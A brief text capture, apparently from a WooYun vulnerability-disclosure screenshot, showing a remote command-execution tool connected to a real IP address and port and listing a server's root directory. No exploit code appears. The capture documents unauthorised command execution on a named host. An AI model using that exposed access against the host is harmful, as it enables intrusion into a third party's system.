 Host: 222.221.11.113 Port: 8000 DisConn
FilePath: Upload
CMD: ls / -la Execute
Result:
total 184
drwxr-xr-x 25 root root 4096 Jan 14 2015 .
drwxr-xr-x 25 root root 4096 Jan 14 2015 ..
-rw-r--r-- 1 root root 0 Jan 14 2015 .autofsck
drwxr-xr-x 2 root root 4096 Oct 15 2014 bin
drwxr-xr-x 4 root root 4096 Mar 26 2014 boot
drwxr-xr-x 11 root root 4020 Jan 14 2015 dev
drwxr-xr-x 112 root root 12288 Dec 26 04:03 etc
drwxr-xr-x 5 root root 4096 May 8 2014 home
drwxr-xr-x 11 root root 4096 Mar 26 2014 lib
drwxr-xr-x 8 root root 12288 Mar 26 2014 lib64
drwx------ 2 root root 16384 Mar 26 2014 lost+found
drwxr-xr-x 2 root root 4096 Jan 14 2015 media
drwxr-xr-x 2 root root 0 Jan 14 2015 misc
drwxr-xr-x 2 root root 4096 Oct 1 2009 mnt
drwxr-xr-x 2 root root 0 Jan 14 2015 net
drwxr-xr-x 2 root root 4096 Oct 1 2009 opt
dr-xr-xr-x 214 root root 0 Jan 14 2015 proc
drwxr-x--- 16 root root 4096 Sep 23 2014 root
drwxr-xr-x 2 root root 12288 Mar 26 2014 sbin
drwxr-xr-x 4 root root 0 Jan 14 2015 selinux
drwxr-xr-x 2 root root 4096 Oct 1 2009 srv
drwxr-xr-x 11 root root 0 Jan 14 2015 sys
Connected!
www.wooyun.org